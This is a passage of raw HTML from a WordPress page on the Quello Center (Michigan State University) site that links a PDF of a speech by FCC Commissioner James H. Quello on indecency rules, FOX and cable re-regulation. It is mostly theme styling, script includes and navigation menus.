top;background-repeat:repeat;background-attachment:scroll;background-size:cover;}.godgrace_sub_header_title,h1.godgrace_sub_header_title{font-family:Source Sans Pro;font-size:42px;text-transform:uppercase;color:#ffffff;font-weight:700;}.godgrace_breadcrumbs,.godgrace_breadcrumbs a{color:#ffffff;font-size:15px;text-transform:none;}ul.godgrace_top_nav li.godgrace-mega-menu > ul > li > a:first-child span,ul.godgrace_top_nav li.godgrace-mega-menu > ul > li:hover > a:first-child span{font-size:15px;color:#005060;}ul.godgrace_top_nav > li.godgrace-mega-menu ul li{padding-top:3px;padding-bottom:3px;}@media only screen and (max-width:979px){#godgrace_mobi_nav{display:inline-block;}.godgrace_main_nav > ul,.godgrace_contactbar_content{display:none;}.godgrace_contactbar_content_mobile{display:block;}.godgrace_h_search_icon{margin-left:15px;}#godgrace_mobi_nav #godgrace_mobi_nav_btn span i{color:#ffffff;line-height:48px;}#godgrace_mobi_nav{margin-top:-24px;}#godgrace_mobi_nav > ul{top:48px;}}.sidebar,.sidebar p{font-size:14px;}.sidebar,.widget_search #godgrace_search_form button.godgrace_search_button,.sidebar .widget_product_search #godgrace_product_search_form button.godgrace_search_button,#widget_search_form input[type="text"],.sidebar .swmsc_recent_posts_tiny_title a{color:#555555;}.sidebar .godgrace_sidebar_ttl h3{color:#333333;}.godgrace_site_content .sidebar .godgrace_sidebar_ttl h3 span,.godgrace_site_content .godgrace_archives_content h4{font-size:17px;letter-spacing:0px;text-transform:none;}.sidebar #wp-calendar caption{background:#077188;}.sidebar #wp-calendar caption{color:#ffffff;}.sidebar .recent_posts_slider a,.sidebar a,.sidebar .tp_recent_tweets .twitter_time{color:#555555;}.sidebar ul li a:hover,.sidebar a:hover{color:#000000;}.sidebar p,.sidebar ul li,.sidebar ul li a,.sidebar .tagcloud a{font-size:14px;}.sidebar ul li,.sidebar .widget_search #godgrace_search_form #s,.sidebar .widget_search #godgrace_search_form input.button,.sidebar .widget_rss ul li,.sidebar .widget_meta ul li,.sidebar .widget_categories ul li,.sidebar .widget_pages ul li,.sidebar .widget_archive ul li,.sidebar .widget_recent_comments ul li,.sidebar .widget_recent_entries ul li,.sidebar .widget_nav_menu ul li,.sidebar .widget_meta ul li:before,.sidebar .tagcloud a,.sidebar .input-text,.sidebar input[type="text"],.sidebar input[type="password"],.sidebar input[type="email"],.sidebar input[type="number"],.sidebar input[type="url"],.sidebar input[type="tel"],.sidebar input[type="search"],.sidebar textarea,.sidebar select,.sidebar #wp-calendar thead th,.sidebar #wp-calendar caption,.sidebar #wp-calendar tbody td,.sidebar #wp-calendar tbody td:hover,.sidebar input[type="text"]:focus,.sidebar input[type="password"]:focus,.sidebar input[type="email"]:focus,.sidebar input[type="number"]:focus,.sidebar input[type="url"]:focus,.sidebar input[type="tel"]:focus,.sidebar input[type="search"]:focus,.sidebar textarea:focus,.sidebar .widget_search #godgrace_search_form #s:focus{border-color:#e6e6e6;}.godgrace_post_title h2,.godgrace_post_title h2 a,.godgrace_post_title h1,.godgrace_blog_grid_content_box h3{font-size:20px;letter-spacing:0px;text-transform:none;font-style:normal;line-height:25px;}.godgrace_post_title h1{font-size:23px;letter-spacing:0px;line-height:40px;text-transform:none;font-style:normal;}.sidebar .godgrace_sidebar_ttl > span span:after,.sidebar .godgrace_sidebar_ttl > span span:before{background:#ffffff;}.godgrace_blog_grid_author a,.godgrace_blog_grid_author a:hover{color:#ffffff;}.godgrace_blog_grid_divider span:after,.godgrace_blog_grid_divider span:before{background:#31343a;}.godgrace_blog_grid_top_meta{background:#31343a;color:#ffffff;}.godgrace_blog_grid_top_meta .godgrace_blog_grid_author{border-bottom:9px solid #31343a;}.godgrace_blog_grid_top_meta,.sidebar .tagcloud a:hover,.godgrace_blog_grid_date{background:#077188;color:#ffffff;}.godgrace_pp_view_all span:hover,.godgrace_pp_view_all span:hover i,.godgrace_post_button a:hover,.godgrace_post_title_section,.godgrace_related_date_comment{background:#077188;color:#ffffff;}.godgrace_post_title_section,.godgrace_post_title_section a,.godgrace_post_title_section a:hover,.godgrace_post_title h2,.godgrace_post_title h2 a,.godgrace_post_title h2 a:hover,.godgrace_post_title h1 a,.godgrace_post_title h1 a:hover,.godgrace_post_title h1,.godgrace_blog_grid_content_box h3{color:#ffffff;}h5.godgrace_single_pg_titles,#comments h5.godgrace_single_pg_titles,#respond h3.comment-reply-title{color:#333333;font-size:22px;letter-spacing:0px;text-transform:none;font-style:normal;line-height:30px;}.godgrace_about_author .godgrace_single_pg_titles a{color:#333333;}.godgrace_related_link a,.godgrace_next_prev_box a,.comment_author a{color:#000000;}#comments .godgrace_comment_reply a.comment-reply-link:hover,.godgrace_related_link a:hover,.godgrace_next_prev_box:hover a{color:#000000;}#respond input[type="submit"],.sidebar .tagcloud a:hover,.sidebar .godgrace_sidebar_ttl > span{background:#077188;border-color:#077188;}#comments .godgrace_comment_reply a.comment-reply-link{color:#31343a;}.godgrace_post_button a:hover,#respond input[type="submit"]:hover,.godgrace_blog_grid:hover .godgrace_blog_grid_date{color:#ffffff;background:#31343a;}.godgrace_post_image span i,ul.godgrace_search_list > li h5 a{color:#31343a;}.godgrace_post_single_pagination i,.godgrace_blog_grid_bottom_meta i,.godgrace_blog_post:not(.godgrace_blog_grid) .godgrace_post_category,.godgrace_blog_post:not(.godgrace_blog_grid) .godgrace_post_category a,.godgrace_blog_grid .godgrace_post_category a:hover{color:#077188;}@media only screen and (max-width:767px){#godgrace-item-entries .godgrace_post_title h2,#godgrace-item-entries .godgrace_post_title h2 a,#godgrace-item-entries .godgrace_post_title h1{font-size:16px;line-height:normal;margin-bottom:10px;}}.footer{background-color:#31343a;color:#b7bfcf;}.footer,.footer p{font-size:15px;}.footer ul li a,.footer .tagcloud a,.footer .recent_posts_slider_title p a,.footer .recent_posts_slider_title span a,.footer .wp-caption,.footer button.button,.footer .widget_product_search #godgrace_product_search_form button.godgrace_search_button{color:#b7bfcf;}.footer a{color:#b7bfcf;}.footer a:hover,.footer #wp-calendar tbody td a,.footer ul.menu > li ul li.current-menu-item > a,.footer .widget_nav_menu ul li.current-menu-item > a,.footer .widget_nav_menu ul li.current-menu-item:before,.footer .widget_categories ul li.current-cat > a,.footer .widget_categories ul li.current-cat:before,.footer .widget.woocommerce ul li.current-cat a,.footer .widget ul li a:hover,.footer .recent_posts_slider_title p a:hover,.footer .recent_posts_slider_title span a:hover,.footer a.twitter_time:hover{color:#ffffff;}.footer .widget_search #godgrace_search_form input[type="text"]{color:#b7bfcf;text-shadow:none;}.footer .widget_search #godgrace_search_form input[type="text"]::-webkit-input-placeholder{color:#b7bfcf;opacity:.5;}.footer .widget_search #godgrace_search_form input[type="text"]::-moz-placeholder{color:#b7bfcf;opacity:.5;}.footer .widget_search #godgrace_search_form input[type="text"]::-ms-placeholder{color:#b7bfcf;opacity:.5;}.footer .widget_search #godgrace_search_form input[type="text"]::placeholder{color:#b7bfcf;opacity:.5;}.footer ul li,.footer #widget_search_form #searchform #s,.footer #widget_search_form #searchform input.button,.footer .widget_rss ul li,.footer .widget_meta ul li,.footer .widget_categories ul li,.footer .widget_pages ul li,.footer .widget_archive ul li,.footer .widget_recent_comments ul li,.footer .widget_recent_entries ul li,.footer .widget_nav_menu ul li,.footer .tagcloud a,.footer .godgrace_wid_tabs_container,.footer .widget_nav_menu ul,.footer #godgrace_product_search_form button.godgrace_search_button i,.footer ul.product_list_widget li:last-child{border-color:#3b3e44;}.footer .input-text,.footer input[type="text"],.footer input[type="password"],.footer input[type="email"],.footer input[type="number"],.footer input[type="url"],.footer input[type="tel"],.footer input[type="search"],.footer textarea,.footer select,.footer #wp-calendar thead th,.footer #wp-calendar caption,.footer #wp-calendar tbody td,.footer #wp-calendar tbody td:hover,.footer input[type="text"]:focus,.footer input[type="password"]:focus,.footer input[type="email"]:focus,.footer input[type="number"]:focus,.footer input[type="url"]:focus,.footer input[type="tel"]:focus,.footer input[type="search"]:focus,.footer textarea:focus,.footer #widget_search_form #searchform #s:focus{color:#b7bfcf;border-color:#3b3e44;}.footer .godgrace_footer_widget h3 span{font-size:20px;color:#dedede;letter-spacing:0px;text-transform:none;line-height:30px;}.footer .godgrace_footer_widget,.footer .godgrace_fb_subscribe_wid{margin-bottom:70px;}.footer .widget_meta ul li:before,.footer .widget_categories ul li:before,.footer .widget_pages ul li:before,.footer .widget_archive ul li:before,.footer .widget_recent_comments ul li:before,.footer .widget_recent_entries ul li:before,.footer .widget_nav_menu ul li:before,.footer .widget_product_categories ul li:before,.footer .archives-link ul li:before,.footer .widget_rss ul li:before,.footer .widget_search #godgrace_search_form button.godgrace_search_button{color:#b7bfcf;}.footer select{background:#202328 url(https://quello.msu.edu/wp-content/themes/god-grace/images/select2.png) no-repeat center right;}.footer #wp-calendar thead th,.footer #wp-calendar caption,.footer #wp-calendar tbody td,.footer .tagcloud a:hover,.footer ul li.cat-item small,.footer .wp-caption,.footer a.button,.footer a.button:hover,.footer button.button,#godgrace_go_top_scroll_btn,.godgrace_small_footer{background:#202328}.footer,.footer p{line-height:30px;}.godgrace_footer_copyright p{font-size:14px;}.godgrace_footer_contact_bar,.godgrace_footer_contact_bar a{color:#ffffff;}.godgrace_footer_contact_bar .godgrace_column{background:#077188;}.godgrace_footer_cb_title{font-size:16px;}.godgrace_footer_cb_text{font-size:14px;}body{--godgrace-primary-skin-color:#077188;--godgrace-primary-skin-text-color:#ffffff;--godgrace-secondary-skin-color:#31343a;--godgrace-secondary-skin-text-color:#ffffff;--godgrace-content-color:#000000;--godgrace-sidebar-border-color:#e6e6e6;--godgrace-footer-border-color:#3b3e44;--godgrace-footer-skin-color:#077188;}.sidebar .swmsc_c_i_wid_contacts ul li i,.swmsc_testimonials_background_color_box.whitebg .swmsc_testimonials_quote,.swmsc_pt_price_amount,.featured_event_meta span i,.swmsc_rp_slider_content ul li i,.swmsc_tabs ul.tab-nav li a i,.godgrace_site_content .godgrace_event_list_text h4 a:hover,.swmsc_rp_boxed_full_content .swmsc_rp_boxed_full_content_title a:hover,.swmsc_rp_boxed_list_content .swmsc_rp_boxed_list_title a:hover,.swmsc_recent_post_large a.swmsc_recent_post_large_readmore,.godgrace_site_content .swmsc_sermon_readmore_button a:hover,.swmsc_events_style_four .swmsc_view_all_events a:hover{color:var(--godgrace-primary-skin-color);}.swmsc_widget_tabs .swmsc_wid_tabs li.active,.swmsc_recent_post_large_meta:before,.swmsc_rp_slider_divider:before,.swmsc_rp_slider_date,span.swmsc_tws_client_name:before,span.swmsc_tws_client_name:after,.swmsc_global_grid_hover,.swmsc_rp_boxed_full_date:before,.swmsc_rp_boxed_list_date:before,.swmsc_testimonials_background_color_box.darkbg .swmsc_testimonials_content,.swmsc_sermon_readmore_button a span:after,.swmsc_sermon_readmore_button a span:before,.swmsc_events_style_four .swmsc_view_all_events span.sp_left,.swmsc_events_style_four .swmsc_view_all_events span.sp_right{background:var(--godgrace-primary-skin-color);}.swmsc_team_members img,span.swmsc_tws_quote_icon,.swmsc_pullquote_left,.swmsc_pullquote_right,.swmsc_testimonials_background_color_box.darkbg .swmsc_testimonials_client_img{border-color:var(--godgrace-primary-skin-color);}.swmsc_wid_tabs li.active:after{border-color:var(--godgrace-primary-skin-color) transparent transparent transparent;}.swmsc_testimonials.darkbg .swmsc_testimonials_content:after{border-top-color:var(--godgrace-primary-skin-color);}a.swmsc_button,button.swmsc_button,input.swmsc_button[type="submit"],.swmsc_recent_posts_square_date span.swmsc_recent_posts_square_d_year,.swmsc_horizontal_menu li a.active,.swmsc_horizontal_menu li.current_page_item a,.swmsc_rp_boxed_full_button a:hover,.pricing_button a.swmsc_ptc_button:hover,.special_plan .pricing_button a.swmsc_ptc_button,.special_plan .pricing_title,ul#give-donation-level-button-wrap li button.give-btn.give-default-level,button.give-btn.give-btn-modal,[id*=give-form].give-display-reveal button.give-btn-reveal.give-btn,.tp_recent_tweets ul li:before{background:var(--godgrace-primary-skin-color);color:var(--godgrace-primary-skin-text-color);}.swmsc_recent_posts_slider_container .owl-nav .owl-prev:hover,.swmsc_recent_posts_slider_container .owl-nav .owl-next:hover,a.swmsc_rp_slider_button:hover,.swmsc_dropcap.dark,.swmsc_pt_button a:hover,.swmsc_toggle_box_title.ui-state-active,.swmsc_toggle_box_title_accordion.ui-state-active,.swmsc_button_div.godgrace_button_hover a.swmsc_button.button_outline:hover,.swmsc_tabs ul.tab-nav li.active,.swmsc_recent_posts_large ul li:hover .swmsc_recent_posts_large_title{background:var(--godgrace-primary-skin-color);border-color:var(--godgrace-primary-skin-color);color:var(--godgrace-primary-skin-text-color);}.swmsc_widget_tabs .swmsc_wid_tabs li.active a,.swmsc_rp_slider_date span,.swmsc_tabs ul.tab-nav li.active a,.swmsc_tabs ul.tab-nav li.active a i,.swmsc_recent_posts_large ul li:hover .swmsc_recent_posts_large_title a,.swmsc_global_grid_hover span{color:var(--godgrace-primary-skin-text-color);}.swmsc_global_grid_hover span:after,.swmsc_global_grid_hover span:before{background:var(--godgrace-primary-skin-text-color);}.sidebar .swmsc_recent_posts_tiny_content p span,.swmsc_recent_post_large a.swmsc_recent_post_large_readmore:hover,.swmsc_sermon_readmore_button a{color:var(--godgrace-secondary-skin-color);}a.swmsc_button:hover,.special_plan .pricing_button a.swmsc_ptc_button:hover,button.give-btn.give-btn-modal:hover,[id*=give-form].give-display-reveal button.give-btn-reveal.give-btn:hover{color:var(--godgrace-secondary-skin-text-color);background:var(--godgrace-secondary-skin-color);}.swmsc_recent_post_large_date{border-color:var(--godgrace-secondary-skin-color);}.steps_with_circle ol li span,.swmsc_sm_icons_sc ul li a,.swmsc_sm_icons_sc ul li a:hover,.swmsc_recent_posts_square_title a,.swmsc_recent_posts_square_date a,.swmsc_horizontal_menu li a,.swmsc_recent_posts_tiny_title a,.give-modal .mfp-inline-holder .mfp-content a,.swmsc_events_style_four .swmsc_view_all_events a{color:var(--godgrace-content-color);}.swmsc_recent_posts_square_content a:hover,.swmsc_recent_posts_square_posts ul li .swmsc_recent_posts_square_grid_date a:hover{color:#000000;}.swmsc_container{max-width:1180px;width:90%;}.sidebar .swmsc_contact_info_menu ul li:after,.sidebar .swmsc_widget_events_title span{background:#555555;}.swmsc_recent_post_large_date{background:var(--godgrace-primary-skin-color);color:var(--godgrace-primary-skin-text-color);}.swmsc_sermons_grid .swmsc_sermons_featured_img img{border-color:var(--godgrace-primary-skin-color);}.swmsc_sermons_meta a,.swmsc_sermons_single_meta a{color:var(--godgrace-primary-skin-color);}.footer .swmsc_recent_posts_tiny_content p span,.footer .swmsc_twitter_widget ul li:before,.footer .swmsc_c_i_wid_contacts ul li i{color:var(--godgrace-footer-skin-color);}.footer .swmsc_wid_tabs li.active:after{border-color:var(--godgrace-footer-skin-color) transparent transparent transparent;}.footer .swmsc_recent_posts_large_title{background:#202328}.footer .swmsc_widget_events > ul > li a img,.footer .swmsc_recent_posts_tiny ul li a img{border-color:#202328}.footer .swmsc_widget_tabs .swmsc_wid_tabs li.active,.footer .tp_recent_tweets ul li:before{background:var(--godgrace-footer-skin-color)}.footer .swmsc_recent_posts_large_title{border-color:var(--godgrace-footer-border-color);}.footer .swmsc_widget_events_title span{background:#b7bfcf;}.footer .swmsc_contact_info_menu ul li:after{background:#b7bfcf;}.footer .swmsc_contact_info_widget{border-color:#31343a }
</style>
<script type="text/javascript" src="https://quello.msu.edu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://quello.msu.edu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//quello.msu.edu/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.28" async id="tp-tools-js"></script>
<script type="text/javascript" src="//quello.msu.edu/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.28" async id="revmin-js"></script>
<script type="text/javascript" src="https://quello.msu.edu/wp-content/themes/god-grace/assets/js/modernizer.js?ver=2.0.4" id="godgrace-modernizer-js"></script>
<script></script><link rel="https://api.w.org/" href="https://quello.msu.edu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://quello.msu.edu/wp-json/wp/v2/posts/5387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://quello.msu.edu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://quello.msu.edu/remarks-by-commissioner-james-h-quello-before-the-colorado-broadcasters-association-fcc-issues-24-hour-ban-on-indecency-fox-a-potential-4th-network-and-cable-re-reg/" />
<link rel='shortlink' href='https://quello.msu.edu/?p=5387' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://quello.msu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquello.msu.edu%2Fremarks-by-commissioner-james-h-quello-before-the-colorado-broadcasters-association-fcc-issues-24-hour-ban-on-indecency-fox-a-potential-4th-network-and-cable-re-reg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://quello.msu.edu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fquello.msu.edu%2Fremarks-by-commissioner-james-h-quello-before-the-colorado-broadcasters-association-fcc-issues-24-hour-ban-on-indecency-fox-a-potential-4th-network-and-cable-re-reg%2F&#038;format=xml" />
<meta property="og:site_name" content="Quello Center | Michigan State University"/>
<meta property="og:image" content="https://quello.msu.edu/wp-includes/images/media/default.svg"/>
<meta property="og:url" content="https://quello.msu.edu/remarks-by-commissioner-james-h-quello-before-the-colorado-broadcasters-association-fcc-issues-24-hour-ban-on-indecency-fox-a-potential-4th-network-and-cable-re-reg/"/>
<meta property="og:title" content="Remarks by Commissioner James H. Quello Before the Colorado Broadcasters Association &#8220;FCC Issues: 24 Hour Ban on Indecency; FOX-A Potential 4th Network, and Cable Re-Reg&#8221;"/>
<meta property="og:description" content="[pdfviewer width=&#8221;100%&#8221; height=&#8221;900px&#8221;]http://quello.msu.edu/wp-co te t/uploads/pdfs/OCR_James_H_Quello_663.pdf[/pdfviewer] Dow load the PDF"/>
<meta property="og:type" content="article"/>
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://quello.msu.edu"><link rel="alternate" href="https://quello.msu.edu/wp-json/tribe/events/v1/" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.28 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.sidebar .godgrace_sidebar_ttl > span span { display: none; }
.sidebar .godgrace_sidebar_ttl > span { width:5px; }
.sidebar .godgrace_sidebar_ttl h3 { padding-left:30px; }		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-5387 single-format-standard wp-theme-god-grace tribe-no-js godgrace_no_boxed godgrace_stickyOn pf_ wpb-js-composer js-comp-ver-8.1 vc_responsive">



<div class="godgrace_containers_holder ">
	<div class="godgrace_main_container godgrace_header_main_container">

		<div class="godgrace_header" id="godgrace_header">

			<div id="godgrace_Header">
				<div class="godgrace_logo_menu_header" id="mainHeader">

					<div class="godgrace_logo_menu_holder">

						<div class="godgrace_container" data-max-width="1100" data-site-width="90" >

							<div class="godgrace_nav">

								<div class="godgrace_logo_section">

									
			<div class="godgrace_logo">
				<div class="godgrace_logo_image">
					<a href="https://quello.msu.edu/" title="Quello Center | Michigan State University">
						<img class="godgrace-std-logo" style="max-width:250px;" src="http://quello.msu.edu/wp-content/uploads/2019/06/site-logo-1.png" alt="Quello Center | Michigan State University" data-retina="https://quello.msu.edu/wp-content/uploads/2019/06/site-logo-inverse-3.png" />
					</a>
				</div>

				
				<div class="clear"></div>
			</div>
		
									<div class="godgrace_logo_right_holder">

										
						 										 					<div class="godgrace_h_search_icon"><form method="get" action="https://quello.msu.edu//" class="godgrace_search_form" id="godgrace_search_form">
				<div class="godgrace_search_form_inner">
					<input type="text" placeholder="Search" name="s" class="godgrace_search_form_input" autocomplete="off" />
					<button type="submit" id="searchsubmit" class="godgrace_search_button"><i class="fa fa-search"></i></button>
					<div class="clear"></div>
				</div>
			</form></div>
						 				
						 															<div class="godgrace_contactbar">
												<div class="godgrace_contactbar_content">

													
													
														<div class="godgrace_contactbar_call godgrace_contactbar_list">
															<span class="godgrace_contactbar_icon"><i class="fa fa-envelope-o"></i></span>
															<span class="godgrace_contactbar_title">Email Us</span>
															<span class="godgrace_contactbar_subtitle"><a href="mailto:quello@msu.edu">quello@msu.edu</a></span>
														</div>

													
													
														<div class="godgrace_contactbar_call godgrace_contactbar_list godgrace_contactbar_list_socialmedia">
															<span class="godgrace_contactbar_icon"><i class="fa fa-users"></i></span>
															<span class="godgrace_contactbar_title">Follow Us</span>
															<div class="godgrace_contactbar_subtitle">
																	<ul class="godgrace_contactbar_socials">
																						<li class="godgrace_sm_ic"><a href="http://facebook.com/quellocenter"  target="_blank"  title=""  ><i class="fa fa-facebook"></i></a></li>
								<li class="godgrace_sm_ic"><a href="http://twitter.com/quellocenter"  target="_blank"  title=""  ><i class="fa fa-twitter"></i></a></li>
								<li class="godgrace_sm_ic"><a href="http://vimeo.com/quellocenter"  target="_blank"  title=""  ><i class="fa fa-vimeo"></i></a></li>
																					</ul>
																	<div class="clear"></div>
															</div>
														</div>

													
												</div> <!-- godgrace_contactbar_content -->

												
													<div class="godgrace_contactbar_content_mobile">

														<div class="godgrace_contactbar_content_mobile_btn">
															<span><i class="fa fa-plus"></i></span>
														</div>

														<div class="godgrace_contactbar_content_mobile_wrap">
															<div class="godgrace_contactbar_content_mobile_holder">
																
																																		<span class="godgrace_contactbar_icon_mobile"><i class="fa fa-envelope-o"></i><a href="mailto:quello@msu.edu">quello@msu.edu</a></span>
																
																																		<div class="godgrace_contactbar_icon_mobile godgrace_contactbar_icon_mobile_social"><i class="fa fa-users"></i>
																			<ul class="godgrace_contactbar_socials">
																								<li class="godgrace_sm_ic"><a href="http://facebook.com/quellocenter"  target="_blank"  title=""  ><i class="fa fa-facebook"></i></a></li>
								<li class="godgrace_sm_ic"><a href="http://twitter.com/quellocenter"  target="_blank"  title=""  ><i class="fa fa-twitter"></i></a></li>
								<li class="godgrace_sm_ic"><a href="http://vimeo.com/quellocenter"  target="_blank"  title=""  ><i class="fa fa-vimeo"></i></a></li>
																							</ul>
																			<div class="clear"></div>
																		</div>
																															</div>
														</div>

													</div> <!-- godgrace_contactbar_content_mobile -->

												
												<div class="clear"></div>
											</div>
										
										<div class="clear"></div>

									</div> <!-- godgrace_logo_right_holder -->

								</div> <!-- godgrace_logo_section -->

				 				<div class="clear"></div>

								<div class="godgrace_main_nav">

									<ul id="menu-menu-1" class="godgrace_top_nav"><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-277"><a href="https://quello.msu.edu/"><span>Main</span></a></li>
<li id="menu-item-7456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7456"><a href="#"><span>About ▾</span></a>
<ul class="sub-menu">
	<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://quello.msu.edu/about/about-the-quello-center/"><span>About the Quello Center</span></a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://quello.msu.edu/about/james-h-quello/"><span>James Henry Quello</span></a></li>
	<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://quello.msu.edu/about/collaboration/"><span>Collaboration</span></a></li>
	<li id="menu-item-8410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8410"><a href="https://quello.msu.edu/academic-year-reports/"><span>Annual Reports</span></a></li>
	<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://quello.msu.edu/quello-archives/"><span>Quello Archives</span></a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://quello.msu.edu/contact/"><span>Contact</span></a></li>
</ul>
</li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-286"><a href="https://quello.msu.edu/people/"><span>People ▾</span></a>
<ul class="sub-menu">
	<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://quello.msu.edu/people/"><span>Directors and Associates</span></a></li>
	<li id="menu-item-7315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7315"><a href="https://quello.msu.edu/advisory-board/"><span>Advisory Board</span></a></li>
	<li id="menu-item-9844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9844"><a href="https://quello.msu.edu/advisory-board/#former"><span>Former Advisory Board</span></a></li>
	<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://quello.msu.edu/former-directors-and-associates/"><span>Former Directors and Associates</span></a></li>
</ul>
</li>
<li id="menu-item-8795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8795"><a href="https://quello.msu.edu/broadbanddigitalinclusion/"><span>Broadband ▾</span></a>
<ul class="sub-menu">
	<li id="menu-item-9953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://quello.msu.edu/iija-assessment/"><span>Assessing the Effects of the Infrastructure Investment and Jobs Act (IIJA)</span></a></li>
	<li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9168"><a href="https://quello.msu.edu/broadbanddigitalinclusion/do_compass-pdf/"><span>Digital Opportunities Compass</span></a></li>
</ul>
</li>
<li id="menu-item-7445" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7445"><a href="https://quello.msu.edu/blog/"><span>Blog</span></a></li>
<li id="menu-item-7317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7317"><a href="/events"><span>Events</span></a></li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-287"><a href="https://quello.msu.edu/publications/"><span>Publications▾</span></a>
<ul class="sub-menu">
	<li id="menu-item-9002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9002"><a href="https://quello.msu.edu/articles-books-chapters/"><span>Articles, Books, Chapters</span></a></li>
	<li id="menu-item-9003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9003"><a href="https://quello.msu.edu/work-in-progress/"><span>Work in Progress</span></a></li>
</ul>
</li>
<li id="menu-item-7463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7463"><a href="#"><span>Research ▾</span></a>
<ul class="sub-menu">
	<li id="menu-item-7932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7932"><a href="https://quello.msu.edu/policy-briefs/"><span>Policy Briefs</span></a></li>
	<li id="menu-item-7637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7637"><a href="https://quello.msu.edu/ongoing-research/"><span>Ongoing Research</span></a></li>
	<li id="menu-item-7124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7124"><a href="https://quello.msu.edu/completed-projects/"><span>Completed Projects</span></a></li>
</ul>
</li>
